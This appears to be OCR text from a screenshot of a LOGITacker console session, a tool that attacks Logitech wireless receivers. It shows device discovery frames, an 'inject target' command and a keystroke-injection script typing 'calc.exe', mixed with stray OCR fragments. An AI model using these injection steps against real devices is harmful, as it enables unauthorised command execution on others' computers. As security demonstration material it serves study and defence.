 COM9 - PuTTY
KPCOMMA, RO,
HANKAKU,
elektortv
RIGHTM
<info> LOGITACKER_PROCESSOR_DISCOVER: DISCOVERY: received valid ESB frame (addr
2B:26:E9:AB:0D, len: 10, ch idx 4, raw ch 32, rssi 35)
<info> LOGITACKER_PROCESSOR_DISCOVER: discovered device is Logitech
<info> LOGITACKER_PROCESSOR_DISCOVER: DISCOVERY: received valid ESB frame (addr
2B:26:E9:AB:0D, len: 10, ch idx 4, raw ch 32, rssi 37)
<info> LOGITACKER_PROCESSOR_DISCOVER: discovered device is Logitech
LOGITacker (discover) $ inject target AF
AF:50:96:E7:00 AF:50:96:E7:07
<info> LOGITACKER_PROCESSOR_DISCOVER: DISCOVERY: received valid ESB frame (addr
2B:26:E9:AB:0D, len: 10, ch idx 4, raw ch 32, rssi 36)
<info> LOGITACKER_PROCESSOR_DISCOVER: discovered device is Logitech
<info> LOGITACKER_PROCESSOR_DISCOVER: DISCOVERY: received valid ESB frame (addr
2B:26:E9:AB:0D, len: 15, ch idx 4, raw ch 32, rssi 32)
<info> LOGITACKER_PROCESSOR_DISCOVER: discovered device is Logitech
<info> LOGITACKER_PROCESSOR_DISCOVER: DISCOVERY: received valid ESB frame (addr
2B:26:E9:AB:0D, len: 15, ch idx 4, raw ch 32, rssi 32)
<info> LOGITACKER_PROCESSOR_DISCOVER: discovered device is Logitech
<info> LOGITACKER_PROCESSOR_DISCOVER: DISCOVERY: received valid ESB frame (addr
2B:26:E9:AB:0D, len: 32, ch idx 4, raw ch 32, rssi 31)
<info> LOGITACKER_PROCESSOR_DISCOVER: discovered device 0s Logitech
<info> LOGITACKER_PROCESSOR_DISCOVER: discover: no RX on current channel for 500
ms ... restart channel hopping ...
<info> LOGITACKER_RADIO: Channel hopping started
LOGITacker (discover) $ inject target AF:50:96:E7:0
Here is a usage example
key
blacklisting of a Logitec
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover)
LOGITacker (discover) $ script delay 500
LOGITacker (discover) $ script altstring "calc.exe"
LOGITacker (discover) $ script press RETURN
press tab to auto-complete commands
To list the script run script show